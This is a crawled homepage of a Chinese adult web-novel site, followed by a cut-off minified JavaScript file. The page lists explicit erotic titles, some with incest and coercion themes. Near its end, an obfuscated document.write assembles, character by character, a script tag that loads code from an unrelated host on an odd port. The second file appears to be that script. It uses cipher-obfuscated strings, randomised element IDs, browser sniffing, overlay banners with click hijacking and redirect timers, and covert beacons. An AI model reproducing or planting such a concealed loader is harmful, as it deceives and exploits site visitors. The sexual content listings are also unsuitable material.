

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://penyaoxs.com/
body_size: 5322
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <title>喷药小说_私人阅读书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="喷药小说,笔趣阁">
    <meta name="description" content="喷药小说（笔趣阁）免费提供高质量的笔趣阁小说最新章节，是广大网络小说爱好者必备的小说阅读网。">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <h1><span class="header-span-left"><a href="/" title="喷药小说_私人阅读书屋" class="w">喷药小说</a></span></h1>
        <span class="header-span-right">
            <script>login();</script>&nbsp;
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>

    <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">penyaoxs.com</a></div>
    </section>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left sectionOne-active"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/quanben/sort/">全本</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>


        <div class="sectionOne-search">
            <a href="/search/">
                <img src="/static/ss_wap2/h_search.png" alt="搜索">
                请输入要查找的书名或作者
            </a>
        </div>
    </section>
    <section class="homeNavi">
        <ul>
                        <li><a href="/sort/1/1/">高辣</a></li>
                
                            <li><a href="/sort/2/1/">百合</a></li>
                
                            <li><a href="/sort/3/1/">言情</a></li>
                
                            <li><a href="/sort/4/1/">情欲</a></li>
                
                            <li><a href="/sort/5/1/">耽美</a></li>
                
                            <li><a href="/sort/6/1/">海棠</a></li>
                
                            <li><a href="/sort/7/1/"></a></li>
                
                            <li><a href="/sort/8/1/">其他</a></li>
                
                    </ul>
        <div class="clear"></div>
    </section>
    
    <section class="sectionTwo">
        <p class="sectionTwo-top"><span class="line-between"></span>推荐阅读</p>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                        <div class="book_img_pic"><a href="/books/14649.html" title="将他关进小黑屋"><img class="lazyload" _src="https://penyaoxs.com/images/14/14649/14649s.jpg" height="120" width="90" src="https://penyaoxs.com/images/14/14649/14649s.jpg" style="display: inline;" alt="将他关进小黑屋"></a></div>
                        <div class="book_img_name"><a href="/books/14649.html">将他关进小黑屋</a></div>
                        </li>

                                            <li>
                        <div class="book_img_pic"><a href="/books/11512.html" title="致和穿越笔记"><img class="lazyload" _src="https://penyaoxs.com/images/11/11512/11512s.jpg" height="120" width="90" src="https://penyaoxs.com/images/11/11512/11512s.jpg" style="display: inline;" alt="致和穿越笔记"></a></div>
                        <div class="book_img_name"><a href="/books/11512.html">致和穿越笔记</a></div>
                        </li>

                                            <li>
                        <div class="book_img_pic"><a href="/books/13629.html" title="狐狸奶酪"><img class="lazyload" _src="https://penyaoxs.com/images/13/13629/13629s.jpg" height="120" width="90" src="https://penyaoxs.com/images/13/13629/13629s.jpg" style="display: inline;" alt="狐狸奶酪"></a></div>
                        <div class="book_img_name"><a href="/books/13629.html">狐狸奶酪</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
        <section class="sectionTwo">
        <p class="sectionTwo-top"><span class="line-between"></span>最新更新</p>
        <div class="sectionTwo-content">
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59198.html" class="b">折阙</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%9F%A5%E6%98%A5%E9%87%8C/" class="g">知春里</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/59096.html" class="b">冰与尘</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A2%B5%E5%8D%8E%E5%B1%B1%E8%8C%B6%E4%B8%8E%E8%8A%8D%E8%8D%AF/" class="g">梵华山茶与芍药</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/12549.html" class="b">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A2%81%E7%94%BB%E6%A0%8B/" class="g">梁画栋</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/40680.html" class="b">钻石（np）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E9%BC%BB%E6%B6%95%E6%B3%A1%E6%B3%A1/" class="g">鼻涕泡泡</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/58918.html" class="b">【快穿】气运之子为何对我强取豪夺（np强制爱）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%B0%8F%E5%9C%86%E4%B8%8D%E5%90%83%E9%B1%BC/" class="g">小圆不吃鱼</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/58988.html" class="b">师娘来自合欢宗（修罗场 NPH）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%8D%97%E6%B2%B3%E5%8F%81/" class="g">南河叁</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/58547.html" class="b">每一世她都赢麻了</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%88%B1%E5%90%83%E4%B8%9C%E8%A5%BF%E7%9A%84%E5%B0%8F%E5%8F%AF%E7%88%B1/" class="g">爱吃东西的小可爱</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/21642.html" class="b">姜赞容她受苦又受难（NPH）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%8F%81%E5%8F%AA%E9%B1%BC/" class="g">叁只鱼</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/59321.html" class="b">共此时（下）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%BE%B9%E5%8F%B0%E8%BF%A2%E8%BF%A2/" class="g">澹台迢迢</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/58608.html" class="b">极致沉沦（伪骨科h）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%99%BE%E9%A5%BA/" class="g">虾饺</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59391.html" class="b">禁止吸血鬼发情（姐狗高H 1v1）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%BB%BF%E8%83%A1%E5%AD%90%E6%9E%9C%E4%B8%80/" class="g">绿胡子果一</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/59360.html" class="b">给妹妹玩一下怎么了</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%99%97%E5%99%9C%E5%99%97%E5%99%9C%E5%99%9C/" class="g">噗噜噗噜噜</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59261.html" class="b">药引（我靠倾听被疯批男主们缠上了）1v2 剧情向h文</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%8E%B2%E5%8A%A8%E6%B8%94%E8%88%9F/" class="g">莲动渔舟</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/57034.html" class="b">恶毒女配也会被强制爱吗（慢穿 NPH）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%B2%A1%E5%90%8D%E5%AD%97/" class="g">没名字</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/3/1/" class="g">言情</a>]</span>
                    <span><a href="/books/53991.html" class="b">［古埃及亲姐弟］尼罗河眼泪 1v1h强制爱</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%AD%A4%E5%9C%B0%E4%B8%8D%E5%AE%9C%E4%B9%85%E7%95%99/" class="g">此地不宜久留</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/2/1/" class="g">百合</a>]</span>
                    <span><a href="/books/58019.html" class="b">姐姐帮我进女校（骨科，NPH，年下）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%A4%8F%E6%9C%AB/" class="g">夏末</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59379.html" class="b">灭亡之欢(np）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%B4%AB%E7%98%A0%E5%9C%9F%E5%A3%A4/" class="g">贫瘠土壤</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/34865.html" class="b">顶级玩物（高H，金主强制爱）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%94%9C%E7%94%9C%E5%9C%88MM/" class="g">甜甜圈MM</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                    </div>
        <a class="sectionTwo-bottom" href="/sort/">
            查看全部作品
        </a>
    </section>
    <section class="sectionThree">
        <p class="sectionTwo-top"><span class="line-between"></span>最新入库</p>
        <div class="sectionTwo-content">
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59491.html" class="b">捡来的忠犬超想上位（姐弟年下1V1伪骨）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/Ctrl+Z/" class="g">Ctrl Z</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/books/59490.html" class="b">击中你的心（1v2）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A4%B0%E5%AD%90%E5%A3%B3/" class="g">椰子壳</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59489.html" class="b">双生禁域（兄妹，h）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%B3%96%E6%88%8F%E6%9E%9C%E5%AD%90/" class="g">糖戏果子</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59488.html" class="b">万人嫌女配她又失败了（h）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%88%91%E8%A6%81%E7%9C%8B%E7%82%B9%E8%89%B2%E6%83%85%E7%9A%84/" class="g">我要看点色情的</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59487.html" class="b">归去来兮</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%8A%9D%E5%9D%9E/" class="g">芝坞</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59486.html" class="b">不喜欢吃火龙果</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%9E%82%E8%B4%A5/" class="g">垂败</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59485.html" class="b">海棠花开</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A4%B0%E5%AD%90%E5%A3%B3/" class="g">椰子壳</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59484.html" class="b">同貌之恶</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%B1%A4%E5%9C%86%E9%85%B1%E5%AD%90/" class="g">汤圆酱子</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59483.html" class="b">小狗墮落日記</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%B4%A1%E4%B8%B8/" class="g">贡丸</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59482.html" class="b">共此时</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%BE%B9%E5%8F%B0%E8%BF%A2%E8%BF%A2/" class="g">澹台迢迢</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59481.html" class="b">嚣张大小姐又被狠狠惩罚了</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A5%9A%E7%87%8E/" class="g">楚燎</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59480.html" class="b">【jojo乙女】王小姐的漂流人生和精彩可能</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/wildasher/" class="g">wildasher</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59479.html" class="b">[娱乐圈同人] 误打误撞</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E4%B8%8D%E6%95%A2%E9%80%9B%E8%A1%97/" class="g">不敢逛街</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59478.html" class="b">[红楼] 红楼聊斋之世外仙姝</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%B7%B1%E6%B5%B7%E4%BA%BA%E9%B1%BC/" class="g">深海人鱼</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59477.html" class="b">[综影视] 综影视之绿茶专门挖墙脚</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%91%A1%E8%90%84%E5%A4%9A%E4%BA%91/" class="g">葡萄多云</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/4/1/" class="g">情欲</a>]</span>
                    <span><a href="/books/59476.html" class="b">[如懿同人] 当安陵容杀穿如懿传</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%B2%81%E5%B2%81%E6%A1%91%E6%A6%86%E9%9D%9E%E6%99%9A/" class="g">岁岁桑榆非晚</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59475.html" class="b">[综漫] 审神者被听到心声，无所谓我会开演</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A2%A6%E6%83%B3%E6%88%90%E4%B8%BA%E5%85%AB%E7%88%AA%E9%B1%BC%E7%9A%84%E7%AE%97%E7%AE%97/" class="g">梦想成为八爪鱼的算算</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                            <p>
                    <span>[<a href="/sort/6/1/" class="g">海棠</a>]</span>
                    <span><a href="/books/59474.html" class="b">[综漫] 把泉奈错认成佐助后</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%A6%96%E8%8C%97%E9%85%92/" class="g">妖茗酒</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-13</span>
                </p>
                    </div>
    </section>

    <section class="sectionThree">
        <p class="sectionTwo-top"><span class="line-between"></span>友情链接</p>
        <div class="sectionTwo-content"><p></p></div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://14757kldxjjs.dxzgwti.com:9189/c5p6vop17m/757
body_size: 7940
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof 